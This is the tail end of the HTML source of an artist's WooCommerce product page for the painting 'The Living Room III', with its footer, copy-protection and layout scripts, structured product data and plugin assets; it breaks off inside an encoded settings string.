<ul class="wp-block-social-links has-normal-icon-size has-icon-color is-style-logos-only is-layout-flex wp-container-core-social-links-is-layout-9ec3b7da wp-block-social-links-is-layout-flex"><li style="color: #242A2E; " class="wp-social-link wp-social-link-instagram has-primary-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/fabianperezartist.official/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color: #242A2E; " class="wp-social-link wp-social-link-facebook has-primary-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/FabianPerezArt" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color: #242A2E; " class="wp-social-link wp-social-link-youtube has-primary-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/user/FabianPerezArtist" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li style="color: #242A2E; " class="wp-social-link wp-social-link-pinterest has-primary-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.pinterest.com/FabianPerezArt/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li style="color: #242A2E; " class="wp-social-link wp-social-link-x has-primary-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://x.com/fabianperezarts" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li></ul>
</div>
</div>
</div>
</div>
</div>



<div style="height:60px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide"/>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-45164001 wp-block-group-is-layout-flex">
<p style="font-size:0.675rem">Copyright © 2025 Fabian Perez®. All rights reserved. Images courtesy of Fabian Perez®. La Herrería Art Studio LLC and Fabian Perez Studio are the only authorized licensor and distributor of Authentic Fabian Perez® works of art. Copyrights for each page and each image of this web site are owned by Fabian Perez. Any reproduction, republication or duplication, in whole or in part, of any image, in any format or media, or use of the Fabian Perez trademarks without the prior written authorization of Fabian Perez, is expressly prohibited.</p>
</div>
</div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>
</footer></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/luminate-child\/*","\/wp-content\/themes\/luminate\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>&copy;2025 Fabian Perez - All Rights Reserved</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://fabianperez.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
		<script>
			jQuery(document).ready(function(){
				jQuery('.wt-related-products:eq(1)').hide();
			});
		</script>

	<script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"woocommerce":{"needsRefreshForInteractivityAPI":true}},"state":{"woocommerce/product-data":{"templateState":{"productId":1548,"variationId":null}}}}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/fabianperez.com"}},{"@type":"ListItem","position":2,"item":{"name":"Reflections","@id":"https:\/\/fabianperez.com\/shop\/reflexions\/"}},{"@type":"ListItem","position":3,"item":{"name":"The Living Room III","@id":"https:\/\/fabianperez.com\/art\/the-living-room-iii-painting\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/fabianperez.com\/art\/the-living-room-iii-painting\/#product","name":"The Living Room III","url":"https:\/\/fabianperez.com\/art\/the-living-room-iii-painting\/","description":"","image":"https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2.jpg","sku":"GC-0626","offers":[{"@type":"AggregateOffer","lowPrice":"1400","highPrice":"4575","offerCount":18,"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/fabianperez.com\/art\/the-living-room-iii-painting\/","seller":{"@type":"Organization","name":"Fabian Perez | Official Artist Website","url":"https:\/\/fabianperez.com"},"priceCurrency":"USD"}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://fabianperez.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=f674640426dacb65cf29a54b02345e01' media='all' />
<style id='etn-custom-css-inline-css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://fabianperez.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=9.9.1' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://fabianperez.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=9.9.1' media='all' />
<script src="https://fabianperez.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=e4e433ec1187f2d5da6e" id="wc-cart-checkout-base-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=c939a893efb4febadc26" id="wc-cart-checkout-vendors-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=35dee88875b85ff65531" id="wc-types-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://fabianperez.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e837a11955" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://fabianperez.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22wcBlocksConfig%22%3A%7B%22pluginUrl%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2F%22%2C%22restApiRoutes%22%3A%7B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%3A%5B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fbatch%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fadd-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fapply-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%5C%2F%28%3FP%3Ccode%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fextensions%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%5C%2F%28%3FP%3Ckey%3E%5B%5C%5Cw-%5D%7B32%7D%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fselect-shipping-rate%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-customer%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Forder%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cattribute_id%3E%5B%5C%5Cd%5D%2B%29%5C%2Fterms%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%5C%2F%28%3FP%3Cidentifier%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcollection-data%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Freviews%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Ftags%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cslug%3E%5B%5C%5CS%5D%2B%29%22%5D%7D%2C%22defaultAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D96%26f%3Dy%26r%3Dg%22%2C%22wordCountType%22%3A%22words%22%7D%2C%22taxLabel%22%3A%22%22%2C%22displayCartPricesIncludingTax%22%3Afalse%2C%22templatePartEditUri%22%3A%22%22%2C%22paymentMethodSortOrder%22%3A%5B%22paypal%22%2C%22stripe%22%5D%2C%22paymentMethodData%22%3A%7B%22stripe%22%3A%7B%22gatewayId%22%3A%22stripe%22%2C%22title%22%3A%22Credit%20%5C%2F%20Debit%20Card%22%2C%22isUPEEnabled%22%3Atrue%2C%22key%22%3A%22pk_live_515UjQXH2lPI4cxHC6aIx5xtQ0wC1pp1JxEgbTEB2TBhoj6OSwTdZ8kHAY3yy9SVeYVo9oRoZ20rnaaz1zzzn3NEO00mIi89JIw%22%2C%22locale%22%3A%22en%22%2C%22apiVersion%22%3A%222024-06-20%22%2C%22isLoggedIn%22%3Afalse%2C%22isSignupOnCheckoutAllowed%22%3Afalse%2C%22isCheckout%22%3Afalse%2C%22return_url%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fcheckout%5C%2Forder-received%5C%2F%3Futm_nooverride%3D1%22%2C%22ajax_url%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22wp_ajax_url%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-admin%5